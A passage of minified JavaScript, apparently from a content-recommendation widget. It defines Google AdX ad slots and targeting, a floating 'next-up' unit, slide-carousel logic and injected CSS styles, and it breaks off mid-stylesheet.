r=this._adxData.f,o={slotId:this._slotId,adSizes:i,adUnitURL:this._adxData.aup,slotListeners:{renderEnded:this.onSlotRenderEnded,defined:e=>this._googleSlot=e,requested:e=>this.reportPubsGeneric("slotRequested",e,this._placementData),load:e=>this.reportPubsGeneric("slotOnload",e,this._placementData),impressionViewable:e=>this.reportPubsGeneric("impressionViewable",e,this._placementData)},targeting:{key:"TBLA_PRK",value:null===(t=r.v)||void 0===t?void 0:t.replace(" ","_")},reportData:this.getReportData()};var a;a=o,ao.googletag||(ao.googletag={cmd:[]}),ao.googletag.cmd||(ao.googletag.cmd=[]),(0,je.nB)(document,`[src="${oo}"]`)||document.head.appendChild((0,Te.W)("script",{attrList:[["async","true"],["src",`${oo}`]]})),function(e){co().cmd.push((()=>{var t,n,i;const r=co();!function(e){lo||(so=e.pubads().refresh,e.pubads().refresh=(...t)=>{let n=t[0]||e.pubads().getSlots();n=n.filter((e=>!(-1!==e.getSlotElementId().indexOf("-adx-slot")))),so.apply(so,[n,t[1]])},lo=!0)}(r),r.pubads().isInitialLoadDisabled()&&(r._wasInitialLoadDisabled=!0);const o=null===(t=r.defineSlot(e.adUnitURL,e.adSizes,e.slotId))||void 0===t?void 0:t.addService(r.pubads());var a,s,l;r.enableServices(),e.slotListeners&&(a=e.slotId,s=r.pubads(),uo("slotRenderEnded",(l=e.slotListeners).renderEnded,a,s),uo("slotVisibilityChanged",l.visibilityChanged,a,s),uo("impressionViewable",l.impressionViewable,a,s),uo("slotOnload",l.load,a,s),uo("slotRequested",l.requested,a,s)),e.targeting&&r.pubads().setTargeting(e.targeting.key,e.targeting.value),e.reportData&&(0,ne.IF)(e.reportData,(t=>{const n=e.reportData[t].toString();r.pubads().setTargeting(t,n)})),r.display(e.slotId),o&&(so.apply(so,[[o]]),null===(i=null===(n=e.slotListeners)||void 0===n?void 0:n.defined)||void 0===i||i.call(n,o))}))}(a),this.reportPubsGeneric("request-data",{targeting:o.targeting,reportData:o.reportData},this._placementData)}showCard(){(0,je.ET)(this._itemContainer,"tbl-g-adx-show"),(0,je.ET)(this._placementContainer,"tbl-g-adx-show")}initializeCard(e){if(function(){const e=`${" ._placementClassName__{display:none !important}._placementClassName__.tbl-g-adx-show{display:block !important}._placementClassName__.tbl-g-adx-pending{display:block !important;height:1px !important;opacity:0}._placementClassName__ ._itemClassName__{display:none !important}._placementClassName__ ._itemClassName__.tbl-g-adx-show{display:block !important}._placementClassName__ ._itemClassName__ .tbl-g-adx-slot{position:relative;width:100%;z-index:800;display:flex;justify-content:center}._placementClassName__ ._itemClassName__ .branding .branding-separator,._placementClassName__ ._itemClassName__ .branding .branding-inner{display:none}._placementClassName__ ._itemClassName__ .video-label.video-title{text-align:start !important}._placementClassName__ ._itemClassName__.tbl-g-adx-native-ad .video-label.video-title,._placementClassName__ ._itemClassName__.tbl-g-adx-native-ad .branding{display:none !important}._placementClassName__ ._itemClassName__ .videoCube_aspect{display:none}".replace(/_placementClassName__/g,"tbl-g-adx-placement").replace(/_itemClassName__/g,"tbl-g-adx-item")}`;go||((0,ti.x)(e,{id:"google-adx"}),go=!0)}(),(0,je.ET)(this._itemContainer,"tbl-g-adx-item"),(0,je.ET)(this._placementContainer,"tbl-g-adx-placement"),!this._adxData.aup||!this._adxData.f)return this._isInvalidTagData=!0,void this.reportPubsGeneric("invalid-tag-data",{data:this._adxData,placementName:this._placementData.uuip},this._placementData);const t=(0,je.nB)(this._itemContainer,".video-label.video-title");null==t||t.setAttribute("dir","auto"),this.createGoogleSlot(),this.setDisclosureText(e)}setDisclosureText(e){this._enableDisclosureFromSC&&(null!=bo||(bo=function(e){var n;const i=function(e){let t;return(0,ne.H$)(e,((e,n)=>{e:for(const e of n.batchList)for(const n of e.placements)if(vo(n)){t=n;break e}return!1})),t}(e);if(!i)return"";const r=null===(n=t.MC.getEntityCustomData(i))||void 0===n?void 0:n.element;if(!r)return"";const o=(0,je.uv)(r,".link-disclosure");return o?o.innerText:""}(e)),bo)&&(0,je.b_)(this._itemContainer,".link-disclosure").forEach((e=>{e.innerText=bo}))}createGoogleSlot(){const e=(0,Te.W)("div",{attrList:[["id",this._slotId]],classList:["tbl-g-adx-slot"]}),t=(0,je.uv)(this._itemContainer,".thumbBlock_holder");null==t||t.appendChild(e)}updateToNativeAdDesign(){(0,je.ET)(this._itemContainer,"tbl-g-adx-native-ad")}getReportData(){const e=t.MC.responseSummary.testAndExperiment.testVariantsMap[(0,mo.ub)(po.R.L2)]||"NA";return Object.assign(Object.assign({TBLA_Platform:(0,N.PQ)(),TBLA_TestVariant:e,TBLA_Pagetype:(0,Pn.T)(t.MC.optionsSummary.itemSourceType)},this._requestPixelMargin&&{TBLA_PixelMargin:this._requestPixelMargin}),(0,l.eo)()&&{TBLA_IsAmp:!0})}_fitDesignToAd(e){e&&this.updateToNativeAdDesign()}}let yo={};const wo=e=>e.dataset.itemId;(0,he.tx)(new class{constructor(){this.k=()=>{this.cleanUp()}}getName(){return"GoogleAdx"}e17(e){const{container:n,itemData:i}=e;if(!i)return;const r=i.placement["tag-data"];if(!r)return;const o=n,a=wo(o);if(a){const{feeds:e}=t.MC.responseSummary,n={adxData:r,itemContainer:o,itemData:i,feeds:e};yo[a]=new _o(n)}}e18(e){const{container:t}=e,n=wo(t);n&&yo[n]&&yo[n].handleInDom()}unregistered(){this.cleanUp()}cleanUp(){(0,ne.WP)(yo).every((([,e])=>{e.cleanUp()})),yo=(0,y.i)()}});var xo=__webpack_require__(7536);let Co=!1;function Eo(e,t){return e?`${e}px`:t}function ko(e,t){return e?`${e}%`:t}function To(){let e=120;return(0,N.KP)("mobile")&&(e=80,2436===window.screen.height&&1125===window.screen.width&&(e+=15)),`${e}px`}var Ro=__webpack_require__(8468);let Io;const So="tbl-invisible";var Oo=__webpack_require__(594);const Do={},Po=["tbl-slideOutRight","tbl-slideOutLeft"];let Mo=!1;function Lo(e,t){const{type:n}=e;if(Do[n]&&"reco_reel"!==n)return(0,v.JE)(`Floating unit of ${n} is already registered`),{};Mo||((0,ti.x)(" .trecs-floating-unit.trc_rbox_div{-webkit-animation:tbl-slideInRight 0.5s forwards;-moz-animation:tbl-slideInRight 0.5s forwards;-ms-animation:tbl-slideInRight 0.5s forwards;-o-animation:tbl-slideInRight 0.5s forwards;animation:tbl-slideInRight 0.5s forwards;position:fixed !important;width:100% !important;max-width:200px;margin-top:0 !important;top:unset;right:0;bottom:0;z-index:99999}.trecs-floating-unit.trc_rbox_div.trecs-floating-unit-close{-webkit-animation:tbl-slideOutRight 0.5s forwards;-moz-animation:tbl-slideOutRight 0.5s forwards;-ms-animation:tbl-slideOutRight 0.5s forwards;-o-animation:tbl-slideOutRight 0.5s forwards;animation:tbl-slideOutRight 0.5s forwards}.trecs-floating-unit.trc_rbox_div.trecs-floating-unit-close.tbl-slider-left{-webkit-animation:tbl-slideOutLeft 0.5s forwards;-moz-animation:tbl-slideOutLeft 0.5s forwards;-ms-animation:tbl-slideOutLeft 0.5s forwards;-o-animation:tbl-slideOutLeft 0.5s forwards;animation:tbl-slideOutLeft 0.5s forwards}.trecs-floating-unit.trc_rbox_div.tbl-slider-left{-webkit-animation:tbl-slideInLeft 0.5s forwards;-moz-animation:tbl-slideInLeft 0.5s forwards;-ms-animation:tbl-slideInLeft 0.5s forwards;-o-animation:tbl-slideInLeft 0.5s forwards;animation:tbl-slideInLeft 0.5s forwards;right:unset;left:0}.trecs-floating-unit.trc_rbox_div.tbl-slider-bottom{top:unset;bottom:0}@keyframes tbl-slideInRight{0%{transform:translateX(100%)}100%{transform:translateX(0)}}@keyframes tbl-slideOutRight{0%{transform:translateX(0)}100%{transform:translateX(150%)}}@keyframes tbl-slideInLeft{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}@keyframes tbl-slideOutLeft{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}",{id:"trecs-floating-unit-styles"}),Mo=!0),Do[n]=!0;const o=function(e,t){const n=Object.assign(Object.assign({},e),{isFloating:!1,isTerminated:!1,observerFallbackCb:e=>{var n;null===(n=t.fallbackObserverCB)||void 0===n||n.call(t,e)},showAsFloatCb:()=>{var i,r,o;(null===(i=e.cbOn)||void 0===i?void 0:i.delay)&&(null===(r=e.cbOn)||void 0===r?void 0:r.delay)>0&&!e.cbOn.delayTimedOut||(null===(o=t.floatingCB)||void 0===o||o.call(t,!0),function(e){const{floatingElm:t}=e;(0,je.Yw)(t,"trecs-floating-unit-close"),(0,je.ET)(t,"trecs-floating-unit",...e.cssClassList),e.isFloating=!0}(n))},removeFloatCb:()=>{var e;null===(e=t.floatingCB)||void 0===e||e.call(t,!1)},preRemoveFloatUnit:()=>{Ao(n)}});return function(e){if(e.cbOn.removeImmediate)return;const t=e.floatingElm,n=(0,L.Rc)(t,"end"),i=(0,li.ET)(n,t,(t=>{const n=t.animationName;n&&-1!==Po.indexOf(n)&&($o(e),(0,r.qN)((()=>{e.isTerminated&&i()})))}))}(n),n}(e,t),a=function(e){return function(e){var t;const n=null===(t=e.cbOn)||void 0===t?void 0:t.delay;n&&n>0?setTimeout((()=>{e.cbOn.delayTimedOut=!0,No(e)}),n):No(e)}(e),Bo(e)}(o);return function(e){const t=()=>Uo(e,!0);(0,je.nB)(document,Oo.B$)&&t(),i.B.on("videoSliderOn",(()=>t())),i.B.on("videoSliderOff",(()=>No(e)))}(o),{unsubscribe:()=>{o.isTerminated=!0,Ao(o),a.forEach((e=>{e.unsubscribe()})),Do[n]=!1},registerNewOb:e=>{o.observerElm.push(...e),a.push(...Bo(o,e))}}}function Bo(e,t){const n=t||e.observerElm,i=[];return n.forEach((t=>{const n=Object.assign(Object.assign({},e.visOptions),{visiblePercents:(r=t,o=e.visOptions.visiblePercents,r.className.indexOf("tbl-feed-container")>-1?0:o)});var r,o;i.push((0,Ge.qm)(t,(n=>{n?Uo(e,n):function(e,t,n){const i=t.showAsFloatCb,r=t.observerFallbackCb,o="top"===function(e){const{top:t}=e.getBoundingClientRect();return t<0?"top":"bottom"}(e),{exitFromTop:a,exitFromBottom:s}=t.cbOn;o?a?i():null==r||r(n):s?i():null==r||r(n)}(t,e,n)}),n))})),i}function No(e){const t=e.observerElm;e.cbOn.pageLoad&&(t.some(Ge.EA)||(t.length?(t.forEach((e=>{(0,_.D)((()=>{const t=(0,L.vP)(e,`.${So}`);t&&(0,je.Yw)(t,So)}))})),(0,_.D)((()=>{e.showAsFloatCb()}))):(0,_.D)((()=>{e.showAsFloatCb()}))))}function Ao(e){e.cbOn.removeImmediate?$o(e):(0,je.ET)(e.floatingElm,"trecs-floating-unit-close")}function $o(e){const t=["trecs-floating-unit-close","trecs-floating-unit",...e.cssClassList];(0,je.Yw)(e.floatingElm,...t),e.isFloating=!1,e.removeFloatCb()}function Uo(e,t){e.isFloating?e.preRemoveFloatUnit():e.observerFallbackCb(t)}function Fo(e){const t=e.modeGroupsData.getModeClientProperty("nextUpWidget-static-ui");return(0,N.KP)("mobile")&&!!t}function jo(e,n){!function(e,n){e.id="tbl-next-up";const i=Fo(n),r=n.sidePosition||"right",o="rtl"===t.MC.config.publisher.direction?"tbl-rtl":"",a=function(e){return(0,N.KP)("desktop")?`tbl-next-up-position-${e}`:""}(r),s=`tbl-next-up-mobile-position-${n.mobileVerticalPosition||"bottom"}`,l=function(e){return e?"tbl-next-up-static-ui":""}(i),c=["tbl-next-up","tbl-floating-unit",a,s,o,l].filter(Boolean);e.classList.add(...c)}(e,n);const i=function(){const e=(0,Te.W)("div",{classList:["tbl-nup-overlay-container"]});return["top","right","bottom","left"].forEach((t=>{e.appendChild(function(e){const t="left"===e||"right"===e?"vertical":"horizontal";return(0,Te.W)("div",{classList:[`tbl-nup-overlay-${e}`,`tbl-nup-overlay-${t}`]})}(t))})),e}();e.appendChild(i)}function Wo(e,t){const n="top"===t;return"top"===e?n:"bottom"===t||!n}function zo(e){const t=[],n=Vo(),i=Go(e);return n&&t.push(n),i&&i!==n&&t.push(i),t}function Vo(e){if("none"===qo())return null;const t=qo()||"tbl-feed-container";return e?e.classList.contains(t)?e:null:(0,je.uv)(document,`.${t}`)}function qo(){return(0,n.w$)("next-up-hide-element-selector")}const Ho="data-placement-name";function Go(e,t){var n;const i=e.hideNextUpPlacement;return i?t?(null===(n=t.attributes.getNamedItem(Ho))||void 0===n?void 0:n.value)===i?t:null:(0,je.uv)(document,`[${Ho}='${i}']`):null}function Ko(e,t){(0,we.mk)(Object.assign({event_type:"NEXT_UP",event_state:e,event_value:(null==t?void 0:t.event_value)||""},t))}const Xo="tbl-zoom-in-item";function Jo(e){e.pause()}function Yo(e){var t,n;null===(n=null===(t=null==e?void 0:e.play())||void 0===t?void 0:t.catch)||void 0===n||n.call(t,(()=>{}))}function Zo(e){(0,je.ET)(e,"tbl-show-item",Xo),(0,je.Yw)(e,"tbl-next-item")}function Qo(e){(0,je.ET)(e,"tbl-progress-anim")}function ea(e){(0,je.Yw)(e,"tbl-progress-anim"),(0,je.ET)(e,"tbl-force-finish")}function ta(e){(0,je.Yw)(e,"tbl-progress-anim","tbl-force-finish")}function na(e,t){const n=e.progressBar;if(!t||!n)return;const i=t.length-1;if(e.index===i)for(let e=0;e<i;e++)ea(t[e]);else ta(n);Qo(n)}function ia(e){(0,je.ET)(e,"tbl-next-item")}var ra,oa,aa=__webpack_require__(9454);class sa{constructor(e){var n,i;this._events=new aa.b,this[ra]=!1,this[oa]=[],this._visibleItems={},this._isWithProgressBar=!!e.progressBars,this._placementItems=e.placementItems,this._noScOnPreviousSlide=!!e.noScOnPreviousSlide,this._mainContainer=e.placementInnerElm,this.a=function(e){let t=0,n=0,i=0,r=Math.pow(e,4);function o(){t=function(e,t){return(e-1)%t}(r,e),n=function(e,t){return e%t}(r,e),i=function(e,t){return(e+1)%t}(r,e)}return o(),{prev:()=>t,twoPrev:()=>(r-2)%e,curr:()=>n,next:()=>i,increaseIndex:(e=1)=>{r+=e,o()},decreaseIndex:(e=1)=>{r-=e,o()}}}(this._placementItems.length),this.c=e.removeAnimClassName||["tbl-remove-item"],this.d=e.removePrevItemAnimClassName||["tbl-remove-item-to-right","tbl-remove-item"],this.b=(n=this._placementItems,i=e.progressBars,n.map(((e,n)=>{var r;const o=null==i?void 0:i[n],a=null===(r=t.MC.getEntityCustomData(e))||void 0===r?void 0:r.element;return{index:n,progressBar:o,container:a,video:(0,je.nB)(a,"video"),thumb:(0,je.nB)(a,".thumbBlock_holder")}})))}cleanUp(){this.b.forEach((e=>{(0,ne.IF)(e,(t=>{e[t]=(0,y.i)()}))})),this.b=[],this.c=(0,y.i)(),this.d=(0,y.i)(),this._placementItems=(0,y.i)(),this._visibleItems=(0,y.i)(),this._mainContainer=(0,y.i)()}get emitter(){return this._events}get containers(){return this.b.map((e=>e.container))}get progressBars(){if(this._isWithProgressBar)return this.b.map((e=>e.progressBar))}start(){this._handleItemVis();const e=this.b,t=this.a,n=e[t.curr()],i=e[t.next()];this._markIfSyndicated(n),Zo(n.container),n.progressBar&&Qo(n.progressBar),ia(i.container)}goToNext(){const e=this._getNext();this._markIfSyndicated(e),la(this.getCurrent(),e,this.c)}goToPrev(){var e;e=this._getNext().container,(0,je.Yw)(e,"tbl-next-item");const t=this._isMovingTwoBack(),n=this._getPrevious(t);ia(n.container),this._markIfSyndicated(n),la(this.getCurrent(),n,this.d)}finishTransition(e){e?this._showPreviousSlide():this._showNextSlide(),this._handleItemVis(),ia(this._getNext().container)}moveProgressBar(e){const{progressBars:t}=this;if(!t)return;const n=t,i=this.getCurrent().progressBar;i&&(e?(ta(i),na(this._getPrevious(),n),this._isMovingTwoBack()&&na(this._getPrevious(!0),n)):(ea(i),function(e,t){const n=0===e.index;if(e.progressBar){if(n){t.forEach(ta);for(let e=0;e<t.length;e++)ta(t[e])}Qo(e.progressBar)}}(this._getNext(),n)))}getCurrent(){return this.b[this.a.curr()]}getVisibleContainer(e){const t=this.b[e];return t.thumb||t.video||t.container}updateContent(){this.b.forEach(((e,t)=>{const n=(0,je.uv)(e.container,".thumbBlock_holder");if(!n)return;this.b[t].thumb=n;const i=(0,je.nB)(n,"video");this.b[t].video=i,this._listenToLoadEvents(t,i)}))}_getPrevious(e=!1){const t=this.a,n=this.b;return e?n[t.twoPrev()]:n[t.prev()]}_getNext(){return this.b[this.a.next()]}_isMovingTwoBack(){return!!this._noScOnPreviousSlide&&this._placementItems[this.a.prev()].isSyndicated}_listenToLoadEvents(e,t){const n=()=>{null==t||t.removeEventListener("canplay",n),this._events.emit("readyToPlay",e)};t&&t.readyState<4?t.addEventListener("canplay",n):n()}_markIfSyndicated(e){if(!this._noScOnPreviousSlide)return;const{_mainContainer:t,_placementItems:n}=this;(n[e.index].isSyndicated?je.ET:je.Yw)(t,"tbl-rr-syndication-item")}_showNextSlide(){const e=this.b,t=this.a,n=e[t.next()],i=e[t.curr()];ca(n),da(i,this.c),t.increaseIndex()}_showPreviousSlide(){let e=1,t=this._getPrevious();this._isMovingTwoBack()&&(t=this._getPrevious(!0),e=2);const n=this.b,i=this.a,r=n[i.curr()];ca(t),da(r,this.d),i.decreaseIndex(e)}_handleItemVis(){var e;if(e=this.getCurrent().index,this._events.emit("dispatchItemVisibility",e),this.e)return;const{_visibleItems:t}=this,n=this.a.curr();if(t[n])return;t[n]=!0,this._events.emit("itemVisibility",n);const i=Object.keys(t),r=this.b;i.length===r.length&&(this._events.emit("report","fullCycleOnce"),this.e=!0)}}function la(e,t,n){(0,je.ET)(e.container,...n);const i=t.video;i&&Yo(i)}function ca(e){Zo(e.container),Yo(e.video)}function da(e,t){(0,r.qN)((()=>{var n,i,r;n=e.container,i=t,(0,je.Yw)(n,"tbl-show-item",Xo,...i),(r=e.video)&&(Jo(r),r.currentTime=0)}),10)}ra="e",oa="b";class ua{constructor(e,t){this._callback=e,this._timeout=t,this._isCallbackCalled=!1,this._timerId=0,this._startTime=0}start(){if(!(this._timerId>0||this._isCallbackCalled)){if(this._startTime=(0,ci.Ln)(),this._timeout<=4)return this._isCallbackCalled=!0,void this._callback();this._timerId=window.setTimeout((()=>{this._isCallbackCalled=!0,this._callback()}),this._timeout)}}pause(){this.stop(),this._timeout-=(0,ci.Ln)()-this._startTime}resume(){this.start()}stop(){this._timerId>0&&(window.clearTimeout(this._timerId),this._timerId=0)}cleanUp(){this.stop(),this._callback=(0,y.i)()}}const pa=["tbl-animation-slide-out-left","tbl-animation-slide-out-right"];class ma{constructor(e){this._eventListener=new li.OE,this.move=e=>{if(this.state.b)return!1;const t="back"===e;return this._timer?(this.moveNextByTimer(e),!0):(this.state.b=!0,t?(this.state.a=!0,this._manager.goToPrev()):this._manager.goToNext(),!0)},this.moveNextByTimer=e=>{var t;const n=this._timerOptions;if(!n)return;null===(t=this._timer)||void 0===t||t.stop(),this._timer=void 0;const i=e||"forward";this.executeCBs(n,i)},this.animationStarted=e=>{const t=e.animationName;t&&this._slideOutAnimationName.indexOf(t)>-1&&this._manager.moveProgressBar(this.state.a)},this.animationEnded=e=>{const t=e.animationName;t&&("tbl-animation-progress-bar"!==t?this._slideOutAnimationName.indexOf(t)>-1&&this.showNextSlide():this.move("forward"))};const{container:t,slidesManager:n,controlButtons:i,toggleOnVisibility:r=!0}=e;this._manager=n,this._controls=i,this._container=t,this._useVisibleObserver=r,this._slideOutAnimationName=e.slideOutAnimationName||pa,this.state={a:!1,b:!1,c:!1,d:!1,e:!1},this.parseNavigationType(e)}cleanUp(){var e,t;null===(e=this._observer)||void 0===e||e.unsubscribe(),this._observer=void 0,this._manager=(0,y.i)(),this._container=(0,y.i)(),this._controls=(0,y.i)(),null===(t=this._timer)||void 0===t||t.stop(),this._timer=void 0,this._eventListener.removeAll()}play(){if(!this.state.c)return void this.a();const e=this.state.d,t=this.state.e;if(e||t)return;this._timer?this._timer.resume():this.startTimer();const n=this._manager.getCurrent();ha("running",n);const i=this._controls;i&&function(e){const t=e.pause,n=e.play;t&&n&&((0,je.Yw)(t,"tbl-hidden"),(0,je.ET)(n,"tbl-hidden"))}(i);const r=n.video;r&&Yo(r),this.state.e=!0}pause(){var e;const t=this.state.b,n=this.state.e;if(t||!n)return n;const i=this._manager.getCurrent();ha("paused",i);const r=this._controls;r&&function(e){const t=e.pause,n=e.play;t&&n&&((0,je.ET)(t,"tbl-hidden"),(0,je.Yw)(n,"tbl-hidden"))}(r);const o=i.video;return o&&Jo(o),null===(e=this._timer)||void 0===e||e.pause(),this.state.e=!1,!this.state.e}stop(){var e,t;return this.pause(),this.state.e||(null===(e=this._observer)||void 0===e||e.unsubscribe(),this.state.d=!0),null===(t=this._timer)||void 0===t||t.stop(),this.state.d}start(){this.state.d=!1,this._useVisibleObserver?this._observer=this.g(this._container):(this.state.c=!0,this._manager.start())}enableToggleOnVisibility(){this._observer?this._observer&&(0,v.fH)("Cannot toggle visibility observer when it is already set"):(this._useVisibleObserver=!0,this.start())}a(){this.state.c=!0,this._manager.start(),this.play()}g(e){const t=(0,Ge.qm)(e,(e=>{if(this.state.d)return;const t=this.state.c;e?t?this.play():this.a():this.pause()}),{visiblePercents:0,visibleTime:0});return(0,Ge.EA)(e)&&this.a(),t}showNextSlide(){this._manager.finishTransition(this.state.a),this.state.b=!1,this.state.a=!1}parseNavigationType(e){const t=e.timerOptions;t?this._timerOptions=t:this.listenAnimationEvents()}startTimer(){const e=this._timerOptions;if(!e)return;this._timer&&this._timer.stop();const t=e.duration;t<=0||(this._timer=new ua(this.moveNextByTimer,t),this._timer.start())}executeCBs(e,t){const n=e.timerEndedCB,i=e.timerStartedCB;n?n().then(this.move.bind(this,t)):this.move(t);const r=this.state.a;this._manager.moveProgressBar(r),this.startTimer(),i?i().then(this.showNextSlide.bind(this)):this.showNextSlide()}listenAnimationEvents(){const e=this._container,t=(0,L.Rc)(e,"end");this._eventListener.add(e,t,this.animationEnded);const n=(0,L.Rc)(e,"start");this._eventListener.add(e,n,this.animationStarted)}}function ha(e,t){const n=t.progressBar;n&&fa(n,e);const i=t.thumb;i&&fa(i,e)}function fa(e,t){e.style.webkitAnimationPlayState=t,e.style.animationPlayState=t}let ba=!1;class ga{constructor(e){const{container:t,placementItems:n,removeItem:i,removeItemToRight:r,controlButtons:o}=e;this.n=new sa({placementItems:n,placementInnerElm:t,removeAnimClassName:i,removePrevItemAnimClassName:r,progressBars:e.progressBar,noScOnPreviousSlide:e.noScOnPreviousSlide}),this.o=new ma({container:t,controlButtons:o,slidesManager:this.n,timerOptions:e.timerOptions,slideOutAnimationName:e.slideOutAnimationName,toggleOnVisibility:e.toggleOnVisibility}),(0,je.ET)(t,"tbl-slides-container"),function(){if(ba)return;(0,ti.x)(" .tbl-slides-container .videoCube{z-index:0}.tbl-slides-container .tbl-next-item{z-index:1}.tbl-slides-container .tbl-show-item{z-index:2}",{id:"slides-style"}),ba=!0}()}get a(){return this.n.progressBars}get b(){return this.n.containers}get c(){return this.n.emitter}j(){return this.n.getCurrent()}k(e){return this.n.getVisibleContainer(e)}l(){this.n.updateContent()}d(){this.n.cleanUp(),this.o.cleanUp()}e(){this.o.start()}f(){return this.o.stop()}g(){this.o.play()}h(){return this.o.pause()}i(e){return this.o.move(e)}m(){this.o.enableToggleOnVisibility()}}var va,_a,ya;class wa{constructor(e){this._fullIterations=0,this._reportedAllItemsVisible=!1,this._unsubscribeFloatingUnit=(0,y.i)(),this._registerNewObserver=(0,y.i)(),this.completeRender=()=>{this._nextUpPlacement.fillInDomElements(),this._nextUpPlacement.reportInDomAction();const e={container:this._domElement,nextUp:this._nextUpData};(0,me.C8)("e18",e),(0,me.C8)("e19",e),(0,_e.k)("renderCompEnd","next-up-render"),Ko("RENDERED"),Ko("AVAILABLE",{event_msg:"next-up module loaded and available on page"})},this.handleCloseButtonClick=()=>{var e,t;Ko("CLOSED",{event_msg:`close button clicked! with item number ${this._slides.j().index}`}),null===(e=this._slides)||void 0===e||e.f(),null===(t=this._unsubscribeFloatingUnit)||void 0===t||t.call(this)},this._nextUpData=e,this._nextUpEventManager=new li.OE;const t=(0,Te.W)("div");this._nextUpPlacement=new Wi.W(this._nextUpData,t),this._domElement=this.createNextUpRenderElement(t),this._nextUpPlacement.render().then((()=>{(0,me.C8)("e17",{container:this._domElement,nextUp:this._nextUpData}),(0,_.D)((()=>{var e,t;this.completeRender(),this.handleNextUpItems(),this._slides=this.createNextUpSlides(),this.handleSlidesRender(),this.handleNextUpSlides(),e=this._nextUpData,t=function(e){return{nextUpHeight:To(),verticalSpacing:Eo(e.verticalSpacingFromEdge,"16px"),horizontalSpacing:Eo(e.horizontalSpacingFromEdge,"16px"),mobileOverlayHorizontalHeight:ko(e.mobileOverlayHorizontalHeight,"10%"),mobileOverlayVerticalWidth:ko(e.mobileOverlayVerticalWidth,"2%"),desktopOverlayHorizontalHeight:Eo(e.desktopOverlayHorizontalHeight,"22px"),desktopOverlayVerticalWidth:Eo(e.desktopOverlayVerticalWidth,"84px")}}(e),Co||((0,ti.x)(` #tbl-next-up{position:fixed;background-color:#fff;bottom:0;transition:.4s ease;width:390px;height:${t.nextUpHeight};color:#2a2a2a;border-radius:2px;box-sizing:border-box;box-shadow:0 1px 12px 3px rgba(0,0,0,.14);z-index:9999999999;cursor:default}#tbl-next-up.tbl-floating-unit-disabled-clicks .tbl-next-up-inner{pointer-events:none}#tbl-next-up.tbl-floating-unit-disabled-clicks .tbl-next-up-inner a{cursor:default}#tbl-next-up .trc_related_container .trc_rbox_div{height:${t.nextUpHeight};overflow:hidden}#tbl-next-up .trc_related_container .trc_rbox_div .videoCube{position:absolute;transform:translateY(${t.nextUpHeight});transition:transform 0s ease .95s}#tbl-next-up .trc_related_container .trc_rbox_div .videoCube .item-thumbnail-href .thumbBlock_holder{margin-right:20px;position:relative;transform:translateY(calc(2 * ${t.nextUpHeight}));overflow:hidden;transition:transform 0s ease .95s}#tbl-next-up .trc_related_container .trc_rbox_div .videoCube .item-label-href .video-label-box{background-color:#fff;height:${t.nextUpHeight};position:relative;padding-right:26px;transform:translateY(calc(2 * ${t.nextUpHeight}));overflow:hidden;transition:transform 2s ease .95s}#tbl-next-up .trc_related_container .trc_rbox_div .videoCube.tbl-show-item{transform:translateY(0);transition:transform 0s}#tbl-next-up .trc_related_container .trc_rbox_div .videoCube.tbl-show-item .item-thumbnail-href .thumbBlock_holder{transform:translateY(0);transition:transform .2s}#tbl-next-up .trc_related_container .trc_rbox_div .videoCube.tbl-show-item .item-label-href .video-label-box{transform:translateY(0);transition:transform .35s ease .1s}#tbl-next-up .tbl-nup-overlay-container div{position:absolute;z-index:99}#tbl-next-up .tbl-nup-overlay-container .tbl-nup-overlay-top{top:0;right:0;width:${t.desktopOverlayVerticalWidth};height:${t.desktopOverlayHorizontalHeight}}#tbl-next-up.tbl-next-up-position-right{right:0;transform:translate(-${t.horizontalSpacing}, 1000px)}#tbl-next-up.tbl-next-up-position-left{left:0;transform:translate(${t.horizontalSpacing}, 1000px)}#tbl-next-up.in-viewport{transition-delay:.3s}#tbl-next-up.in-viewport.tbl-next-up-position-right{transform:translate(-${t.horizontalSpacing}, -${t.verticalSpacing})}#tbl-next-up.in-viewport.tbl-next-up-position-left{transform:translate(${t.horizontalSpacing}, -${t.verticalSpacing})}#tbl-next-up .tbl-next-up-inner{height:100%;border-radius:2px}#tbl-next-up .tbl-read-next-btn{position:absolute;bottom:25px;right:33px;background-color:#fff;color:#0071ce;padding:4px 7px 4px 8px;font-size:11px;font-weight:bold;border-radius:2px;z-index:10;cursor:pointer}#tbl-next-up .tbl-read-next-btn span{width:8px;position:relative;transform:rotate(-90deg)}#tbl-next-up .tbl-read-next-btn .arrow{position:relative;left:6px;width:8px;height:20px;display:inline-block;vertical-align:middle;margin-left:3px}#tbl-next-up .tbl-read-next-btn .arrow .tbl-arrow-icon{width:8px;height:10px;position:absolute;transform:translateY(0);fill:#0071ce;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}#tbl-next-up .tbl-read-next-btn .arrow .arrow-2{-webkit-animation-delay:1s;animation-delay:1s}#tbl-next-up .tbl-read-next-btn:hover{background:#0071ce;color:#fff}#tbl-next-up .tbl-read-next-btn:hover .arrow .tbl-arrow-icon{fill:#fff;-webkit-animation-name:slideDownFade;animation-name:slideDownFade}#tbl-next-up:hover .tbl-next-up-closeBtn-wrapper .tbl-next-up-closeBtn{visibility:visible;opacity:1}#tbl-next-up .tbl-next-up-closeBtn-wrapper{position:absolute;top:-28px;right:-20px;width:50px;height:33px}#tbl-next-up .tbl-next-up-closeBtn-wrapper .tbl-next-up-closeBtn{position:absolute;top:0;right:10px;height:24px;padding:0 12px;visibility:hidden;opacity:0;cursor:pointer}#tbl-next-up .tbl-next-up-closeBtn-wrapper .tbl-next-up-closeBtn svg{display:block;height:100%;fill:#979797}#tbl-next-up.tbl-rtl .tbl-read-next-btn{right:auto;left:33px;padding-left:2px}#tbl-next-up.tbl-rtl .tbl-read-next-btn span{transform:rotate(90deg)}#tbl-next-up.tbl-rtl .tbl-read-next-btn .arrow{left:auto;margin-left:0;margin-right:11px}#tbl-next-up.tbl-rtl .trc_related_container .trc_rbox_div .videoCube .item-thumbnail-href .thumbBlock_holder{margin-right:0;margin-left:20px}#tbl-next-up.tbl-rtl .trc_related_container .trc_rbox_div .videoCube .item-label-href .video-label-box{padding-right:0;padding-left:26px}@media screen and (min-width: 0)and (max-width: 812px){#tbl-next-up{width:100vw;height:${t.nextUpHeight};left:0;border-radius:0;overflow:hidden}#tbl-next-up.tbl-next-up-static-ui{height:calc(${t.nextUpHeight} * 2 + 5px);overflow:visible}#tbl-next-up.tbl-next-up-static-ui .trc_related_container .trc_rbox_div{height:calc(${t.nextUpHeight} * 2 + 